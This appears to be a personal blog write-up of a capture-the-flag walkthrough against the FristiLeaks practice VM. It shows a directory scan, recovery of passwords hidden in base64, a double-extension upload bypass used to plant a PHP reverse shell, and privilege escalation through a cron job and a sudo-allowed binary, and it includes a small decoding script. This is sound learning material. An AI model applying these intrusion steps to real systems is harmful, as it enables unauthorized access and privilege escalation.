    DIRB v2.22    
    By The Dark Raver
    -----------------
    
    START_TIME: Sun Mar 29 18:04:42 2020
    URL_BASE: http://10.0.0.64/fristi/
    WORDLIST_FILES: /usr/share/wordlists/wfuzz/general/megabeast.txt
    EXTENSIONS_LIST: (.php,.html) | (.php)(.html) [NUM = 2]
    
    -----------------
    
    GENERATED WORDS: 45459                                                         
    
    ---- Scanning URL: http://10.0.0.64/fristi/ ----
    + http://10.0.0.64/fristi/index.php (CODE:200|SIZE:134605)                                                                                                               
    + http://10.0.0.64/fristi/upload.php (CODE:302|SIZE:269)                                                                                                                 
                                                                                                                                                                             
    -----------------
    END_TIME: Sun Mar 29 18:06:25 2020
    DOWNLOADED: 90918 - FOUND: 2
    

    Browsing to /fristi/upload.php I just get forwarded back to the /fristi/main_page.php admin portal. It dawned on me that I did not check the source code of the main_page.php or the login form. Looking through the source I discovered a comment of what appears to be base64 encoded text.

    I saved the comment in a file and using base64 utility decoded it. Here is the output that I got.

    At first glance it just appears gibberish but taking a closer look you may have noticed the beginning 4 characters ?PNG. This appears to be a png image. I saved the decoded output to a file and named it image.png. Opened the file in Firefox and here’s what I got.

    That’s the image when I opened it in Firefox. I’m not sure what it is at this point. First I decided to check the images metadata to no avail. Then I thought perhaps that string is a password. I noticed a comment on main_login.php that says:

    I thought I would try several usernames such as admin, fristi, fristileaks, administrator, and eezeepz with keKkeKKeKKeKkEkkEk as the password. To be honest I was surprised that it worked. I know that this isn’t really “real” hacking but more of a puzzle but I must admit after finally getting somewhere and figuring it out gets my blood flowing a little or at the very least puts a smile on my face. Always nice seeing login successful.

    Clicking on the “upload file” link I was redirected to upload.php as expected.

    Of course my very first instinct is to try and upload a php reverse shell. As expected I was not successful instead I got an error message.

    Appears only three file types are allowed to be uploaded png, jpg, and gif. There are many methods that exists to validate a file type. Some of the methods that exist are client side validation, filename validation, whitelisting, blacklisting, and validation through headers such as Content-Type, and more. In this case I do not know what method(s) this server is using. I’m going to fire-up Burp Suite so I can have more control of my requests. I tried uploading the same reverse.php changing the header Content-Type to image/png and I was not successful.

    Then I tried adding png extension changing filename to reverse.php.png. I got a message telling me file was uploaded to /uploads/. The extension bypass should’ve been my first choice to begin with. Now that the upload was a success its time to setup my netcat. After setting up netcat listener I browsed to /fristi/uploads/reverse.php.png and successfully got a reverse shell.

    Got a reverse shell on the target box. Appears to be a non-tty sh-shell. Non-tty shells have many limitations so I need to find a way to obtain a tty preferably bash shell. For example, from non-tty shell the user is unable to use interactive login, use tmux, screen, or even vim properly. That’s why you always want to obtain a proper tty shell. There are many ways of obtaining a tty shell. I always try to use the tools that are already provided to me but some of the tools that can be used are python, perl, ruby, lua, vi, nmap, echo, the list goes on and on. If you want to learn many of the ways to bypass non-tty shell check here. For me I prefer python using the pty module, see screenshot below for proper command. I verified that python is installed on the system and using pty module I obtained a tty bash shell on the target.

    I am currently logged in as the “apache” user a default user on servers running Apache. Reading the /etc/passwd file looks like there are only 4 users on the system that can login root, eezeepz, admin, and fristigod. Checking /home directory looks like the only directory I can access is eezeepz’s home directory, admin’s and fristigod’s directory I lack permissions. Went to check out what’s inside eezeepz’s

    home directory.

    I discovered a file notes.txt which is a note to eezeepz user from Jerry (admin user). You can read the entire note below but in short admin left some system binaries such as chmod, grep, df, echo, ps, etc for us to use and the best part we can run them as

    admin user. Directions he gave us is that we can put a file in /tmp folder called runthis and he setup a cronjob that will run runthis file every minute.

    I’m sure there is more than one way to approach our user privilege escalation but the way I did it is using chmod command inside /home/admin’s folder. I decided to change /home/admin and /home/fristigod directories to full read, write, and execute which translates to chmod 777. Went to /tmp/ using echo command created a file runthis with the following two commands.

    I did succeed in changing permissions for /home/admin but /home/fristigod permissions we not changed because admin didn’t have sufficient privileges for that. Exploring /home/admin there was a file called whoisyourgodnow.txt with the following text “RFn0AKnlMHMPIzpyuTI0ITG” which I recognize as base64. Decoded it using base64 command and all I got is gibberish. There were two more files that appear interesting cryptedpass.txt which contains a string “mVGZ3O3omkJLmy2pcuTq” and cryptpass.py. Reading cryptpass.py looks like its a code that takes a string, converts it to base64, then uses that string to convert it to rot13 starting from the last character [::-1]

    So I wrote a quick python script to do those steps in reverse to try and see if text in files cryptedpass.txt and whoisyourgodnow.txt can make any sense. Here is the python code that I came up with.

    #!/usr/bin/env python3
    
    import base64
    import codecs
    import sys
    
    # Input encrypted string
    text = input("Input text to decrypt: "); 
    
    # apply rot13 to text starting from last character
    rot13reverse = codecs.decode(text[::-1], 'rot13')
    
    # take rot13 in reverse string and decode it using base64
    base64decode = base64.b64decode(rot13reverse)
    
    # convert bytes into plain string
    plaintext = base64decode.decode('utf-8')
    
    # output decrypted text
    print("Your plaintext is: ", plaintext)

    The code is not Pythonic or pretty by any means my intention is to simply have a user

    input text, decode it, and output it to the user. After running both strings in whoisyourgod.txt and cryptedpass.txt here is what I came up with.

    Hopefully one of the strings are a password to either admin user or even better fristigod user. Let’s give it a try. Looks like credentials for user admin are thisisalsopw123 but since I already have access to /home/admin I didn’t see any value to having admins password since LetThereBeFristi! ended up being the password for fristigod. Logged in as fristigod, lets see what files this user has and his privileges.

    Directory is empty but looking at fristigod’s sudo privileges there is a binary named doCom in .secret_admin_stuff folder that looks very interesting to me. Let’s dig deeper.

    Under /var/fristigod there was .bash_history and the output is very intersting. Definitely helps me figure out how to use doCom binary file. Executing doCom tells me “Nice try, wrong user.”. Executing doCom using sudo -u fristigod ./doCom gives me a different output “Sorry user fristigod is not allowed to execute ./doCom –help on localhost.localdomain.”. After messing around I went back to sudo -l and read it more closely, and it says user Fristi can run doCom not user fristigod. I overlooked that part. So user fristi does not have a home directory and looking in /etc/passwd the user does indeed exist. What I decided to do is try and see if user fristi happens to have the same password as fristigod which is “LetThereBeFristi!”. Indeed, the user fristi does have the same password but I am just not able to login as fristi but only run .doCom command. Here’s what I ended up doing.

    Did you guys read that? Ar0xA, the creator of this machine wonders if it took me max of 4 hours, that is suppose to take supposedly, and my humble answer is …. took me 8 hours from start to finish almost double the time it’s suppose take. Lucky for me I am not competing but rather I’m here to take notes and continue on my journey of learning. That’s one reason I decided to create this blog, it is my notes, something I can go back to whenever I need to refresh my memory on how I approached certain problems and solved them. Anyway, I hope you learned as much as I did from this machine, in hindsight, many easy machines are only easy after they are finished. This one included. As always, I’ll leave with a quote.

     
    • eof0100
     

    It takes 20 years to build a reputation

    and a few minutes of a cyber-incident to ruin it.

    +